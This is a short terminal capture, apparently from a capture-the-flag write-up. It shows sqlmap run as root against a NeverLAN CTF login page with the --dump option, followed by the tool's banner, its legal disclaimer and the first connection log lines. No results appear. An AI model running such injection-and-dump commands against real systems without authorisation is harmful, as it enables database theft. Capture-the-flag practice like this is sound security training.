 ┌─[root@mrT4ntr4-PC]─[/home/mrt4ntr4]
└──╼ #sqlmap -u 'https://challenges.neverlanctf.com:1130/login.php' --data='Username=1
&Password=1&submit=Login' --dump
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.2.5#stable}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual conse
nt is illegal. It is the end user's responsibility to obey all applicable local, state
 and federal laws. Developers assume no liability and are not responsible for any misu
se or damage caused by this program
[*] starting at 15:30:35
[15:30:36] [INFO] resuming back-end DBMS 'mysql'
[15:30:36] [INFO] testing connection to the target URL